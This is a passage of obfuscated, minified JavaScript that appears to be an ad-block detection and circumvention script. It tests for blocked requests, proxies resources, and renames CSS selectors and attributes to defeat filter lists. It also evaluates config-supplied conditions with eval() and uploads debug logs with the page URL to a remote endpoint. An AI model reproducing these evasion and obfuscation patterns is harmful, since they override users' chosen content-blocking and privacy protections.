XMLHttpRequest();T9[Fi(0xaf1)](Fi(0x7a5),()=>{const FE=Fi;0x4===T9[FE(0xe29)]&&(T9[FE(0x378)]>=0xc8&&T9[FE(0x378)]<0x12c||T4[FE(0xc62)](T9[FE(0x378)])?T7():T8());}),T9[Fi(0xaf1)](Fi(0xd2),()=>T8()),T9[Fi(0xa28)](Fi(0x777),T6),T9[Fi(0x41b)]();}else{if(Fi(0x770)===T3[Fi(0x75e)]){if(Q['A'][Fi(0x92c)]())I(T6)[Fi(0x1b1)](TT=>TT?T8():T7())[Fi(0xbfa)](T8);else{const TT=new Image();TT[Fi(0xaf1)](Fi(0xf38),()=>T7()),TT[Fi(0xaf1)](Fi(0xd2),()=>T8()),TT[Fi(0x58c)]=T6;}}else{if(Fi(0x7bd)===T3[Fi(0x75e)]){const TS=document[Fi(0x54a)](Fi(0x7bd));TS[Fi(0xaf1)](Fi(0xf38),()=>T7()),TS[Fi(0xaf1)](Fi(0xd2),()=>T8()),TS[Fi(0x58c)]=T6,document[Fi(0xe15)][Fi(0x116)](TS);}}}}),!0x0;}catch(T7){return(0x0,z['I1'])()?(B['A'][Fw(0x632)](Fw(0x409)[Fw(0x958)](T3[Fw(0x77b)])),!0x0):(B['A'][Fw(0x632)](Fw(0x9c5)[Fw(0x958)](T3[Fw(0x77b)],Fw(0xa08))),!0x1);}}));return T5[0x0]!==T5[0x1];}(null!=T2?T2:{'type':Fe(0x770),'url':[Fe(0xe7a),Fe(0x9f7)]});}async function I(T2){const FN=Fj;let T3=arguments[FN(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],T4=arguments[FN(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const T5=await C['A'][FN(0xda6)]()[FN(0xa0c)][FN(0x695)](window,T2);if(T5[FN(0x72a)])return!0x0;if(null===T5[FN(0x9b5)]&&FN(0xd3)===T5[FN(0x75e)])return!0x0;if(T5[FN(0x378)]<0xc8||T5[FN(0x378)]>=0x12c)return!0x0;const T6=await T5[FN(0xfec)]();if(0x0===T6[FN(0x38e)])return!0x0;if(!T3[FN(0x954)](T7=>T6[FN(0xc62)](T7)))return!0x0;if(T4[FN(0x303)](T7=>T6[FN(0xc62)](T7)))return!0x0;}catch(T7){return(0x0,z['I1'])()?(B['A'][FN(0x632)](FN(0x4ee)[FN(0x958)](T2)),!0x1):(B['A'][FN(0x632)](FN(0xfbc)[FN(0x958)](T2,FN(0xa09))),!0x0);}return!0x1;}async function G(){const Fr=Fj,T2=document[Fr(0x54a)](Fr(0x5c0)),T3=await(0x0,O['c'])((T4,T5)=>{const Fd=Fr;var T6;T2[Fd(0xf35)][Fd(0x622)](Fd(0xfb1),'0'),T2[Fd(0xf35)][Fd(0x622)](Fd(0x5ca),'0'),T2[Fd(0xf35)][Fd(0x622)](Fd(0xc9b),Fd(0x4ab)),T2[Fd(0xf35)][Fd(0x622)](Fd(0xd3d),Fd(0xf2c)),document[Fd(0xe15)][Fd(0x116)](T2);const T7=null===(T6=V['A'][Fd(0xda6)](window)[Fd(0xaf0)][Fd(0xda6)][Fd(0x695)](T2,window))||void 0x0===T6?void 0x0:T6[Fd(0x420)];if(!T7)return T4(!0x1);T7[Fd(0x474)][Fd(0xa28)](),T7[Fd(0x474)][Fd(0x2f3)](Fd(0xed1)),T7[Fd(0x474)][Fd(0x6fe)]();const T8=T7[Fd(0x474)][Fd(0x54a)](Fd(0x7bd));T8[Fd(0xe0e)](Fd(0x58c),Fd(0x2be)),T8[Fd(0xaf1)](Fd(0xf38),()=>T4(!0x1)),T8[Fd(0xaf1)](Fd(0xd2),()=>T4(!0x0)),T7[Fd(0x474)][Fd(0xe15)][Fd(0x116)](T8);});return T2[Fr(0xb22)](),T3;}async function T0(){const Fy=Fj,T2=document[Fy(0x54a)](Fy(0x5c0)),T3=await(0x0,O['c'])((T4,T5)=>{const FD=Fy;var T6;T2[FD(0xf35)][FD(0x622)](FD(0xfb1),'0'),T2[FD(0xf35)][FD(0x622)](FD(0x5ca),'0'),T2[FD(0xf35)][FD(0x622)](FD(0xc9b),FD(0x4ab)),T2[FD(0xf35)][FD(0x622)](FD(0xd3d),FD(0xf2c)),document[FD(0xe15)][FD(0x116)](T2);const T7=null===(T6=V['A'][FD(0xda6)](window)[FD(0xaf0)][FD(0xda6)][FD(0x695)](T2,window))||void 0x0===T6?void 0x0:T6[FD(0x420)];if(!T7)return T4(!0x0);T7[FD(0x474)][FD(0xa28)](),T7[FD(0x474)][FD(0x2f3)](FD(0xed1)),T7[FD(0x474)][FD(0x6fe)]();const T8=T7[FD(0x474)][FD(0x54a)](FD(0x7bd));T8[FD(0xe0e)](FD(0x58c),FD(0x569)),T8[FD(0xaf1)](FD(0xf38),()=>{const FP=FD;try{var T9;const TT=T7[FP(0x1026)];if(!TT)return T4(!0x0);if(!(null===(T9=Object[FP(0x40b)](TT,FP(0x53d)))||void 0x0===T9?void 0x0:T9[FP(0xafe)]))return T4(!0x0);T4(!0x1);}catch(TS){return T4(!0x0);}}),T8[FD(0xaf1)](FD(0xd2),()=>T4(!0x0)),T7[FD(0x474)][FD(0xe15)][FD(0x116)](T8);});return T2[Fy(0xb22)](),T3;}function T1(){const Fx=Fj,T2=U['A'][Fx(0xda6)](Fx(0xf1e),!0x1,Fx(0x7f0));return!!T2&&!!T2[Fx(0x70a)](',')[0x4];}},0x1b6c:(F,K,q)=>{'use strict';const Ff=a2S;q['d'](K,{'A':()=>B});class B{static[Ff(0xcb5)](){const FZ=Ff;try{if(null!=window[FZ(0xb1e)][FZ(0x9e4)]&&FZ(0xcb5)===window[FZ(0xb1e)][FZ(0x9e4)][FZ(0xcb5)][FZ(0x582)])return!0x0;}catch(p){}return!0x1;}static[Ff(0x69d)](){const FX=Ff;try{if(B[FX(0xcb5)]())return!0x1;const p=navigator[FX(0x68f)][FX(0x3f0)](),U=[FX(0x812)];return![FX(0x4fa),FX(0xe44),FX(0xc05),FX(0x5d5),FX(0xb70),FX(0x39c),FX(0x55c),FX(0x1fe),FX(0x929),FX(0x32a),FX(0x26b),FX(0x6f7),FX(0xaae)][FX(0x303)](k=>p[FX(0xc62)](k))&&U[FX(0x303)](k=>p[FX(0xc62)](k));}catch(k){}return!0x1;}static[Ff(0x14b)](){const FI=Ff;try{if(B[FI(0xcb5)]())return!0x1;const p=navigator[FI(0x68f)][FI(0x3f0)]();if(p[FI(0xc62)](FI(0xfe9))||p[FI(0xc62)](FI(0xcfb)))return!0x0;const U=[FI(0x929)];return![FI(0x4fa),FI(0xe44),FI(0xc05),FI(0x5d5),FI(0xb70),FI(0x39c),FI(0x55c),FI(0x1fe),FI(0x32a),FI(0x26b),FI(0x6f7),FI(0xaae)][FI(0x303)](k=>p[FI(0xc62)](k))&&U[FI(0x303)](k=>p[FI(0xc62)](k));}catch(k){}return!0x1;}static[Ff(0x92c)](){const Fl=Ff;try{const p=navigator[Fl(0x68f)][Fl(0x3f0)]();return p[Fl(0xc62)](Fl(0xf2))&&p[Fl(0xc62)](Fl(0xf61));}catch(U){}return!0x1;}static[Ff(0x710)](){const Fs=Ff;try{return navigator[Fs(0x68f)][Fs(0x3f0)]()[Fs(0xc62)](Fs(0xb73));}catch(p){}return!0x1;}static[Ff(0x66c)](){const FG=Ff;return navigator[FG(0x68f)][FG(0x3f0)]()[FG(0xc62)](FG(0x307));}}},0x1e99:(F,K,q)=>{'use strict';const Ft=a2S;q['d'](K,{'H$':()=>Q,'Tq':()=>v,'fd':()=>O});var B=q(0x1e87);const p=Ft(0xc28),U=0x927c0,k=()=>{const K0=Ft,z=B['A'][K0(0xda6)](p);if(z)try{const Y=Date[K0(0x13f)](),C=JSON[K0(0xc00)](atob(z))[K0(0x88d)](V=>V[K0(0x2eb)]+U>Y);B['A'][K0(0xafe)](p,btoa(JSON[K0(0xc85)](C)));}catch(V){}},v=()=>!window[Ft(0xbec)][Ft(0xa18)][Ft(0xdd7)](Ft(0x468)),Q=z=>{const K1=Ft;k();const Y=B['A'][K1(0xda6)](p);if(Y)try{const C=JSON[K1(0xc00)](atob(Y)),V=Date[K1(0x13f)](),W=C[K1(0x4e6)](h=>h[K1(0x77b)]===z);if(!W||W[K1(0x2eb)]+U<V)return;return W[K1(0x82a)];}catch(h){return;}},O=(z,Y)=>{const K2=Ft;k();const C=B['A'][K2(0xda6)](p);try{const V=C?JSON[K2(0xc00)](atob(C)):[],W=V[K2(0x9a7)](h=>h[K2(0x77b)]===z);-0x1!==W?(V[W][K2(0x82a)]=Y,V[W][K2(0x2eb)]=Date[K2(0x13f)]()):V[K2(0x615)]({'url':z,'timestamp':Date[K2(0x13f)](),'blocked':Y}),B['A'][K2(0xafe)](p,btoa(JSON[K2(0xc85)](V)));}catch(h){}};},0x5c5:(F,K,q)=>{'use strict';const Kn=a2S;q['d'](K,{'A1':()=>j,'AG':()=>h,'M5':()=>A,'VE':()=>H,'VL':()=>V,'vR':()=>b,'z9':()=>C});var B=q(0x81),p=q(0x2197),U=q(0x2c0),n=q(0x380),k=q(0x1a13),v=q(0x13a3),Q=q(0x2126),O=q(0x1b6c),z=q(0xe8e),Y=q(0x1e99);function C(L){const K3=a2S,g=null==L?void 0x0:L[K3(0xf56)]((m,i)=>({'autoRecovery':m,'configIndex':i}))[K3(0x88d)](m=>{const K4=K3;let {autoRecovery:i}=m;return i[K4(0x118)];})[K3(0x4e6)](m=>{const K5=K3;let {autoRecovery:i}=m;if(!i[K5(0xc9e)])return!0x0;try{if(eval(i[K5(0xc9e)][K5(0xba6)]))return!0x0;}catch(E){Q['A'][K5(0x632)](K5(0xbd9),E);}return!0x1;});return g;}function V(L,g,m){const K6=a2S;try{const i=(0x0,B['Wq'])({'protectUrlContext':g,'url':m,'kind':B['MN'][K6(0xb89)],'endpoint':p['A'][K6(0x104d)]}),E=K6(0xbae)[K6(0x958)](i,'\x22]');if(!U['A'][K6(0xda6)](L)[K6(0x6b8)][K6(0x695)](L[K6(0x474)][K6(0xe15)],E)){const w=L[K6(0x474)][K6(0x54a)](K6(0x95e));w[K6(0x489)]=K6(0xc4f),w['as']=K6(0x7bd),U['A'][K6(0xda6)](L)[K6(0xca3)][K6(0xafe)][K6(0x695)](w,i),L[K6(0x474)][K6(0xe15)][K6(0x116)](w);}}catch(N){}}const c=[];let W=!0x1;function h(L,g,m){const K7=a2S;c[K7(0x615)](m),W||(W=!0x0,function i(){const K8=K7,E=c[K8(0x31e)]();if(!E)return void(W=!0x1);const w=L[K8(0x474)][K8(0x54a)](K8(0x7bd));w[K8(0x58c)]=(0x0,B['Wq'])({'protectUrlContext':g,'url':E[K8(0x58c)],'kind':B['MN'][K8(0xb89)],'endpoint':p['A'][K8(0x104d)]});for(const {name:N,value:d}of Array[K8(0x33b)](E[K8(0x884)]))K8(0x58c)!==N&&w[K8(0xe0e)](N,d);E[K8(0x39b)]||E[K8(0xdd3)]?(w[K8(0xaf1)](K8(0xf38),()=>{const K9=K8;E[K9(0x89c)](new Event(K9(0xf38)));}),w[K8(0xaf1)](K8(0xd2),()=>{const KT=K8,y=new Event(KT(0xd2));y[KT(0x337)]=!0x0,E[KT(0x89c)](y);}),L[K8(0x474)][K8(0xe15)][K8(0x116)](w),i()):(w[K8(0xaf1)](K8(0xf38),()=>{const KS=K8;E[KS(0x89c)](new Event(KS(0xf38))),i();}),w[K8(0xaf1)](K8(0xd2),()=>{const Ka=K8,y=new Event(Ka(0xd2));y[Ka(0x337)]=!0x0,E[Ka(0x89c)](y),i();}),L[K8(0x474)][K8(0xe15)][K8(0x116)](w));}());}async function j(L,g,m){const KR=a2S;if(!(0x0,Y['Tq'])())return await u(L,g,m);const i=(0x0,Y['H$'])(m);if(void 0x0!==i)return u(L,g,m)[KR(0x1b1)](w=>{(0x0,Y['fd'])(m,w);}),i;const E=await u(L,g,m);return(0x0,Y['fd'])(m,E),E;}async function u(L,g,m){const KF=a2S;if(O['A'][KF(0x14b)]()&&O['A'][KF(0x66c)]())return await(0x0,z['p'])(g,m);const i=L[KF(0x474)][KF(0x54a)](KF(0x95e));i[KF(0x489)]=KF(0xc4f),i['as']=KF(0x7bd),U['A'][KF(0xda6)](L)[KF(0xca3)][KF(0xafe)][KF(0x695)](i,m);const E=new Promise(w=>{const KK=KF;i[KK(0xaf1)](KK(0xf38),()=>{const Kq=KK;try{L[Kq(0x474)][Kq(0xe15)][Kq(0xec6)](i);}catch(N){}w(!0x1);}),i[KK(0xaf1)](KK(0xd2),()=>{const KB=KK;try{L[KB(0x474)][KB(0xe15)][KB(0xec6)](i);}catch(N){}w(!0x0);});});return L[KF(0x474)][KF(0xe15)][KF(0x116)](i),E;}function b(L,g,m){const Kp=a2S;if(m[Kp(0xf07)]&&m[Kp(0x22b)]instanceof Element&&!m[Kp(0x22b)][Kp(0xb9b)]){m[Kp(0x22b)][Kp(0xb9b)]=!0x0;const i=(0x0,B['Wq'])({'protectUrlContext':L,'url':m[Kp(0xf07)],'kind':B['MN'][Kp(0x5f7)],'endpoint':p['A'][Kp(0x104d)]}),E=g[Kp(0x474)][Kp(0x54a)](Kp(0x95e));Array[Kp(0x33b)](m[Kp(0x22b)][Kp(0x884)])[Kp(0xe87)](w=>{const KU=Kp;E[KU(0xe0e)](w[KU(0x582)],w[KU(0x102d)]);}),U['A'][Kp(0xda6)](g)[Kp(0xca3)][Kp(0xafe)][Kp(0x695)](E,i),E[Kp(0xb9b)]=!0x0,m[Kp(0x22b)][Kp(0xbef)](Kp(0x37a),E);}}const M=[Kn(0x2ff),Kn(0xc8f),Kn(0x4ad),Kn(0xe57),Kn(0xe63),Kn(0x873),Kn(0xe14),Kn(0xa67),Kn(0xc6f),Kn(0x531),Kn(0xc1c),Kn(0x918)],J=0x3,o=L=>{const Kk=Kn;var g;if(Kk(0xf2c)!==L[Kk(0xf35)][Kk(0x327)]||!L[Kk(0x771)][Kk(0xc62)](Kk(0x6a9)))return!0x1;if(L[Kk(0x771)][Kk(0x38e)]>0x2710)return!0x0;const m=null!==(g=L[Kk(0x4b3)])&&void 0x0!==g?g:'';return M[Kk(0x88d)](i=>m[Kk(0xc62)](i))[Kk(0x38e)]>=J;},H=(L,g,m)=>{const Kv=Kn,E=P=>(0x0,n['Bo'])(g,P),w=P=>(0x0,n['pI'])(g,P),N=P=>(0x0,n['yu'])(g,P);try{for(const P of Array[Kv(0x33b)](m))if(P instanceof CSSStyleRule){if(!0x0!==P[Kv(0xb9b)]){var d;if(!o(P)||null!==(d=g[Kv(0x9fa)])&&void 0x0!==d&&d[Kv(0x303)](x=>{const KQ=Kv;var f;return null===(f=P[KQ(0x4b3)])||void 0x0===f?void 0x0:f[KQ(0xc62)](x);})){var y,D;const x=(0x0,k['Qw'])({'protectUrlContext':L,'selector':null!==(y=P[Kv(0x4b3)])&&void 0x0!==y?y:'','idFilter':f=>(0x0,n['Bo'])(g,f),'attributeFilter':f=>(0x0,n['yu'])(g,f)});P[Kv(0x4b3)]=null!==(D=P[Kv(0x4b3)])&&void 0x0!==D&&D[Kv(0xc62)](Kv(0xedf))?x:''[Kv(0x958)](P[Kv(0x4b3)],',')[Kv(0x958)](x);}for(let f=0x0;f<P[Kv(0xf35)][Kv(0x38e)];f++){const Z=P[Kv(0xf35)][f],X=P[Kv(0xf35)][Z];Kv(0xc34)==typeof X&&X[Kv(0xc62)](Kv(0x154))&&(P[Kv(0xf35)][Z]=(0x0,k['oY'])({'protectUrlContext':L,'value':X,'idFilter':E,'urlFilter':w,'attributeFilter':N}));}}H(L,g,P[Kv(0xdfd)]),P[Kv(0xb9b)]=!0x0;}else(P instanceof CSSMediaRule||P instanceof CSSSupportsRule)&&(!0x0!==P[Kv(0xb9b)]&&H(L,g,P[Kv(0xdfd)]),P[Kv(0xb9b)]=!0x0);}catch(I){}},A=(L,g,m)=>{const KO=Kn;if(!(m instanceof Element))return;const E=U['A'][KO(0xda6)](window)[KO(0x502)][KO(0xda6)][KO(0x695)](m);if((0x0,n['ts'])(g,E)){const D=U['A'][KO(0xda6)](window)[KO(0x3ea)][KO(0xda6)][KO(0x695)](m),P=KO(0x4de)+(0x0,v['md'])(E[KO(0x3f0)]()),x=new RegExp('<'[KO(0x958)](E[KO(0x3f0)](),KO(0xf4e)),'gi'),f=new RegExp('</'[KO(0x958)](E[KO(0x3f0)](),'>'),'gi'),Z=D[KO(0x757)](x,'<'[KO(0x958)](P,'$1'))[KO(0x757)](f,'</'[KO(0x958)](P,'>'));U['A'][KO(0xda6)](window)[KO(0x3ea)][KO(0xafe)][KO(0x695)](m,Z);}const w=U['A'][KO(0xda6)](window)[KO(0xcfa)][KO(0xda6)][KO(0x695)](m);(0x0,n['Bo'])(g,w)&&U['A'][KO(0xda6)](window)[KO(0xcfa)][KO(0xafe)][KO(0x695)](m,(0x0,v['md'])(w));const N=U['A'][KO(0xda6)](window)[KO(0xb03)][KO(0xda6)][KO(0x695)](m);for(const X of Array[KO(0x33b)](N))(0x0,n['Bo'])(g,X)&&(N[KO(0x257)]((0x0,v['md'])(X)),N[KO(0xb22)](X));const d=U['A'][KO(0xda6)](window)[KO(0xe49)][KO(0xda6)][KO(0x695)](m);for(const I of Array[KO(0x33b)](d))if((0x0,n['yu'])(g,I[KO(0x582)])){const l=KO(0xa02)+(0x0,v['md'])(I[KO(0x582)][KO(0x74e)](0x5)[KO(0x3f0)]());U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,l,I[KO(0x102d)]),U['A'][KO(0xda6)](window)[KO(0x2f1)][KO(0x695)](m,I[KO(0x582)]);}else(0x0,n['v5'])(g,I[KO(0x582)],I[KO(0x102d)])&&U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,I[KO(0x582)],(0x0,v['md'])(I[KO(0x102d)]));if(m instanceof HTMLAnchorElement){const G=U['A'][KO(0xda6)](window)[KO(0xabd)][KO(0x695)](m,KO(0xf07));if(G&&!(0x0,B['EW'])(G))try{const T0=new URL(G)[KO(0xa18)];(g[KO(0xf00)][KO(0x303)](T1=>T1[KO(0x5e7)](G))||g[KO(0x5cf)][KO(0x303)](T1=>T0[KO(0xdd7)](T1)))&&U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,KO(0xf07),(0x0,B['Wq'])({'protectUrlContext':L,'url':G,'kind':B['MN'][KO(0x2d0)],'endpoint':p['A'][KO(0x104d)]}));}catch(T1){}}const y=m[KO(0x58f)]()[KO(0x88d)](T2=>T2[KO(0xc62)](KO(0x4d9)));y[KO(0x38e)]>0x0&&y[KO(0xe87)](T2=>{const Kz=KO;m[Kz(0x3d1)](T2);});};},0x71:(F,K,q)=>{'use strict';q['d'](K,{'mM':()=>k});const B=0x1f40,p=0x32,U=0x1;async function k(v,Q){const Ku=a2S,{enableGpp:O=!0x1}=Q||{},z=await function(C){const {tcfTimeoutMs:V=B,requireTcString:c=!0x0}=C||{};return new Promise(async(W,h)=>{const Kc=a2S;try{var j,u;await(function(){const KY=a2S;let H=arguments[KY(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((A,L)=>{const KC=KY,g=Date[KC(0x13f)](),m=()=>{const KV=KC;KV(0x1d1)!=typeof window[KV(0x997)]?Date[KV(0x13f)]()-g>H?L(new Error(KV(0xaf5))):setTimeout(m,p):A(window[KV(0x997)]);};m();});}(V));let b=!0x1;const M=H=>!(!H||Kc(0x7c0)!==H[Kc(0xa64)]&&Kc(0xf42)!==H[Kc(0xa64)]||c&&!H[Kc(0x119)]),J=(H,A)=>{const KW=Kc;if(A&&!b&&M(H)){b=!0x0;try{var L,g;null===(L=(g=window)[KW(0x997)])||void 0x0===L||L[KW(0x695)](g,KW(0xd1e),0x2,()=>{},H[KW(0xe79)]);}catch{}W(H);}};null===(j=(u=window)[Kc(0x997)])||void 0x0===j||j[Kc(0x695)](u,Kc(0xaf1),0x2,J),setTimeout(()=>{const Kh=Kc;b||h(new Error(Kh(0xde7)));},V);}catch(H){h(H);}});}();if(!function(C){const Kj=a2S;var V,c;return!!(null!==(V=null===(c=C[Kj(0x106f)])||void 0x0===c?void 0x0:c[Kj(0xa21)])&&void 0x0!==V?V:{})[U];}(z))throw new Error(Ku(0xe18));let Y;if(O)try{Y=await(function(){const Kb=Ku;let C=arguments[Kb(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((V,c)=>{const KM=Kb,W=Date[KM(0x13f)](),h=()=>{const KJ=KM;KJ(0x1d1)!=typeof window[KJ(0x975)]?Date[KJ(0x13f)]()-W>C?c(new Error(KJ(0x967))):setTimeout(h,p):((()=>{const Ko=KJ;try{var j,u,b,M;null===(j=(u=window)[Ko(0x975)])||void 0x0===j||j[Ko(0x695)](u,Ko(0xaf1),(J,H)=>{const KH=Ko;H&&J&&(KH(0x34c)===J[KH(0x4e8)]||KH(0x299)===J[KH(0x4e8)])&&V(J);}),null===(b=(M=window)[Ko(0x975)])||void 0x0===b||b[Ko(0x695)](M,Ko(0xf65),(J,H)=>{const KA=Ko;H&&J&&V({'eventName':KA(0xdaf),'data':J});});}catch{}})());};h();});}());}catch(C){console[Ku(0x81d)](C);}return{'result':await Promise[Ku(0x82e)](v({'tcData':z,'gppInfo':Y})),'tcData':z,'gppInfo':Y};}},0x2126:(F,K,q)=>{'use strict';const KL=a2S;q['d'](K,{'A':()=>H});var B,U=q(0x1cbf),k=q(0x81),v=q(0xc72),Q=q(0x941),O=q(0x2197),z=q(0x1e87),Y=q(0x17f6),C=q(0x385),V=q(0x4d9),W=q(0x12e6),j=q(0x1fa9);const M=KL(0xa29);var J=function(L){const Kg=KL;return L[L[Kg(0xc0d)]=0x0]=Kg(0xc0d),L[L[Kg(0xe05)]=0x1]=Kg(0xe05),L[L[Kg(0x7ef)]=0x2]=Kg(0x7ef),L;}(J||{});class H{constructor(L){const Km=KL;var E=this;let w=arguments[Km(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:J[Km(0x7ef)],N=arguments[Km(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',D=arguments[Km(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Km(0x4e2)]=L,this[Km(0xc86)]=w,this[Km(0x41c)]=N,this[Km(0x5d7)]=D,(0x0,U['A'])(this,Km(0xd08),function(P){const Ki=Km;for(var x=arguments[Ki(0x38e)],Z=new Array(x>0x1?x-0x1:0x0),X=0x1;X<x;X++)Z[X-0x1]=arguments[X];return{'level':P,'timestamp':Date[Ki(0x13f)](),'inventoryId':E[Ki(0x41c)],'args':Z};}),(0x0,U['A'])(this,Km(0x82b),()=>{const KE=Km;window[KE(0xaf1)](KE(0x7bb),P=>{const Kw=KE;if(P[Kw(0xa1d)]&&P[Kw(0xa1d)][Kw(0x737)]===M){if(this[Kw(0xc86)]===J[Kw(0xe05)])return A({'inventoryId':this[Kw(0x41c)],...P[Kw(0xa1d)]});if(this[Kw(0xc86)]===J[Kw(0xc0d)]&&P[Kw(0xa1d)][Kw(0x41c)]){if(Kw(0x632)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0x632)]('['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);if(Kw(0x81d)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0x81d)]('['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);if(Kw(0xd2)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0xd2)](P[Kw(0xa1d)][Kw(0xd2)],'['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);}}});}),(0x0,U['A'])(this,Km(0xea6),()=>{const KN=Km,P=async()=>{const Ke=a2S;if(Ke(0x472)!==window[Ke(0xbec)][Ke(0xce4)]&&Ke(0x20d)!==window[Ke(0xbec)][Ke(0xce4)])return;window[Ke(0xbec)][Ke(0xce4)]='';const x=prompt(Ke(0xaa6));if(Ke(0x3e9)===x)return this[Ke(0x5d7)][Ke(0xe87)](G=>console[Ke(0xdc7)](...G[Ke(0xf2d)]));if(Ke(0x20d)!==x)return;const Z=prompt(Ke(0xdeb)),X=prompt(Ke(0x7bb)),I=await H[Ke(0xd37)](Ke(0x730),null!=Z?Z:Ke(0x8ba),null!=X?X:Ke(0x8ba));alert(Ke(0x455)),window[Ke(0xa28)](Ke(0xfd1)[Ke(0x958)](I));};window[KN(0xaf1)](KN(0xe9e),P),window[KN(0x426)](P,0xbb8);}),w===J[Km(0xc0d)]&&this[Km(0xea6)](),w!==J[Km(0xc0d)]&&w!==J[Km(0xe05)]||this[Km(0x82b)]();}static[KL(0x632)](){const Kr=KL;this[Kr(0x25e)]();for(var L=arguments[Kr(0x38e)],E=new Array(L),w=0x0;w<L;w++)E[w]=arguments[w];const N=this[Kr(0xcf9)][Kr(0xd08)](Kr(0x632),...E);if(this[Kr(0xcf9)][Kr(0xc86)]!==J[Kr(0xc0d)])return A(N);this[Kr(0xcf9)][Kr(0x5d7)][Kr(0x615)](N),(O['A'][Kr(0x632)]||Kr(0x34b)===z['A'][Kr(0xda6)](Kr(0x4af),!0x1))&&console[Kr(0xdc7)](...E);}static[KL(0x81d)](){const Kd=KL;this[Kd(0x25e)]();for(var L=arguments[Kd(0x38e)],E=new Array(L),w=0x0;w<L;w++)E[w]=arguments[w];const N=this[Kd(0xcf9)][Kd(0xd08)](Kd(0x81d),...E);if(this[Kd(0xcf9)][Kd(0xc86)]!==J[Kd(0xc0d)])return A(N);this[Kd(0xcf9)][Kd(0x5d7)][Kd(0x615)](N),(O['A'][Kd(0x632)]||Kd(0x34b)===z['A'][Kd(0xda6)](Kd(0x4af),!0x1))&&console[Kd(0x81d)](...E);}static[KL(0xd2)](L){const Ky=KL;this[Ky(0x25e)]();for(var E=arguments[Ky(0x38e)],w=new Array(E>0x1?E-0x1:0x0),N=0x1;N<E;N++)w[N-0x1]=arguments[N];const D=this[Ky(0xcf9)][Ky(0xd08)](Ky(0xd2),[L,...w]);if(D[Ky(0xd2)]=L,this[Ky(0xcf9)][Ky(0xc86)]!==J[Ky(0xc0d)])return A(D);this[Ky(0xcf9)][Ky(0x5d7)][Ky(0x615)](D),(O['A'][Ky(0x632)]||Ky(0x34b)===z['A'][Ky(0xda6)](Ky(0x4af),!0x1))&&console[Ky(0xd2)](L,...w);}static[KL(0x381)](L,E){const KD=KL;return this[KD(0x25e)](),H[KD(0x632)](KD(0x381),L,E),H[KD(0x632)](KD(0x4f8),(0x0,Y['j'])()),H[KD(0xd37)](L,E,E);}static async[KL(0xd37)](L,E,w){const KP=KL;this[KP(0x25e)]();const N=this[KP(0xcf9)][KP(0x5d7)][KP(0xf56)](Z=>({...Z,'timestamp':Math[KP(0x104c)](Z[KP(0x2eb)]/0x3e8)})),D=Q['A'][KP(0x3b0)](JSON[KP(0xc85)](N)),P=await(0x0,W['C8'])(this[KP(0xcf9)][KP(0x4e2)],O['A'][KP(0x104d)])?(0x0,W['XV'])(O['A'][KP(0x104d)],0x0):O['A'][KP(0x104d)],x=new URL(''[KP(0x958)](P,KP(0x199)));return x[KP(0x96c)][KP(0xcb6)](KP(0x264),O['A'][KP(0x264)]),x[KP(0x96c)][KP(0xcb6)](KP(0x75e),L),x[KP(0x96c)][KP(0xcb6)](KP(0x3f2),E),x[KP(0x96c)][KP(0xcb6)](KP(0x7bb),w),x[KP(0x96c)][KP(0xcb6)](KP(0x77b),location[KP(0xf07)]),x[KP(0x96c)][KP(0xcb6)](KP(0xd87),(0x0,C['z3'])()[KP(0xdea)]()),x[KP(0x96c)][KP(0xcb6)](KP(0x2bc),(await(0x0,V['H4'])())[KP(0xdea)]()),x[KP(0x96c)][KP(0xcb6)](KP(0x165),j['A'][KP(0x696)](0x10,0x10)),(await v['G'][KP(0x2ec)](KP(0x871),(0x0,k['Wq'])({'protectUrlContext':this[KP(0xcf9)][KP(0x4e2)],'url':x,'endpoint':P}),D))[KP(0x9b5)];}}B=H,(0x0,U['A'])(H,KL(0xcf9),void 0x0),(0x0,U['A'])(H,KL(0x761),L=>B[KL(0xcf9)]=new B(L,J[KL(0xc0d)])),(0x0,U['A'])(H,KL(0x7f1),(L,E)=>B[KL(0xcf9)]=new B(L,J[KL(0xe05)],E)),(0x0,U['A'])(H,KL(0x25e),()=>{const Kx=KL;B[Kx(0xcf9)]||(B[Kx(0xcf9)]=new B({'version':'v9','originalHostname':'_'}));});const A=L=>{const Kf=KL;let E=window;for(;E!==window[Kf(0x1e5)][Kf(0x420)];){E=E[Kf(0x7d8)][Kf(0x420)];try{L[Kf(0x737)]=M,E[Kf(0xed4)](L,'*');}catch(w){}}};},0x10b1:(F,K,q)=>{'use strict';q['d'](K,{'I':()=>O,'i':()=>Q});var B=q(0x2197),p=q(0x120e),U=q(0x13a3),n=q(0x81),k=q(0x739),v=q(0x2126);const Q=()=>{const KZ=a2S;try{const Y='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugugsksmulsmuru7ugururu7u0skseu7u0,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3seu0souo';if(0x12===Y[KZ(0x38e)])return null;const 